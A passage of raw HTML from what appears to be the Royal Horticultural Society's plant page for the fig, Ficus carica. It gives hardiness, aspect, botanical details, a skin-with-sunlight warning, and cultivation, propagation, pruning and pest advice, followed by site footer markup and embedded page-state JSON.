_ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Summer</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Autumn</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--fruit-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--fruit-purple u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Purple </span></span><!----><!----><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Winter</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr></table></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Position</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><ul _ngcontent-serverapp-c1841723311 class="list-inline ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--full-sun"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Full sun</div></div></li><!----></ul><!----><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Aspect</h6><p _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">West–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">South–facing</span><!----></p><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Exposure</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Sheltered</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0"> Hardiness <span _ngcontent-serverapp-c1841723311><i _ngcontent-serverapp-c1841723311 class="fas fa-info-circle text-icon"></i></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">Hardiness ratings</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1a</strong>: under glass all year (&gt;15C)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H4</strong>: hardy through most of the UK (-10 to -5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>  </div></div></popover-content></h6><span _ngcontent-serverapp-c1841723311>H4</span></div></div><!----></div></div></div></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="panel panel--border"><div _ngcontent-serverapp-c1841723311 class="panel__content"><div _ngcontent-serverapp-c1841723311 class="panel__heading"><h5 _ngcontent-serverapp-c1841723311>Botanical details</h5></div><div _ngcontent-serverapp-c1841723311 class="panel__body"><div _ngcontent-serverapp-c1841723311 class="content"><dl _ngcontent-serverapp-c1841723311 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Family</dt><dd _ngcontent-serverapp-c1841723311>Moraceae</dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group"><dt _ngcontent-serverapp-c1841723311>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c1841723311>No</dd></span><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Foliage</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Deciduous</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Habit</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Bushy</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Potentially harmful</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Humans/Pets: Harmful to skin with sunlight.  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants                                                    </span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Genus</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Ficus can be evergreen or deciduous trees, shrubs or climbers, with often leathery, simple, entire or lobed leaves and tiny flowers borne within a hollow receptacle which enlarges to form the fruit</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Name status</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Correct</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Horticultural Group</dt><dd _ngcontent-serverapp-c1841723311>This genus produces fruit, but not necessarily edible fruit</dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Plant range</dt><dd _ngcontent-serverapp-c1841723311>W Asia</dd></span><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-full-width-xs-only"><div _ngcontent-serverapp-c1841723311 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c1841723311 uniqueid="plantDetailsMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c1841723311 class="ad-slot__label"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-9"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="content"><h2 _ngcontent-serverapp-c1841723311>How to grow</h2><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Cultivation</h5><p _ngcontent-serverapp-c1841723311>Best grown <a href="https://www.rhs.org.uk/fruit/fruit-trees/initial-fan-training">fan-trained</a> against a warm wall or fence. It may require <a href="https://www.rhs.org.uk/prevention-protection/preventing-winter-damage">winter protection</a>. Root restriction helps to control size and improves fruiting. Suitable for <a href="https://www.rhs.org.uk/container-gardening/maintenance">container</a> cultivation. For further details see <a href="https://www.rhs.org.uk/fruit/figs/grow-your-own">fig cultivation</a></p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Propagation</h5><p _ngcontent-serverapp-c1841723311>Propagate by <a href="https://www.rhs.org.uk/propagation/hardwood-cuttings">hardwood</a> cuttings, by <a href="https://www.rhs.org.uk/propagation/layering">layering</a> or from <a href="https://www.rhs.org.uk/plants/types/trees/removing-suckers-trees-shrubs">suckers</a></p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Suggested planting locations and garden types</h5><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Architectural</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">City and courtyard gardens</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cottage and informal garden</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Patio and container plants</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Mediterranean climate plants</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Wall side borders</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Edible fruit</li><!----></ul></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pruning</h5><p _ngcontent-serverapp-c1841723311>In mid-spring remove a proportion (1/4 to 1/3) of older branches. For further information see fig cultivation</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pests</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/biodiversity/glasshouse-red-spider-mite">glasshouse red spider mite</a>, <a href="https://www.rhs.org.uk/biodiversity/thrips">thrips</a>, <a href="https://www.rhs.org.uk/biodiversity/mealybug">mealybugs</a> and <a href="https://www.rhs.org.uk/biodiversity/scale-insects">scale insects</a> under glass</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Diseases</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/disease/honey-fungus">honey fungus</a></p></span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 ub-in-page="56c1d09b42ec901fe4241109"></div><!----></div></div></div></div></section><!----></lib-plant-details-full><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/7199/ficus-carica-(f)/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/7199/ficus-carica-(f)/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 09:27:59 GMT"],"content-length":["1921"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/7199/ficus-carica-(f)/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca 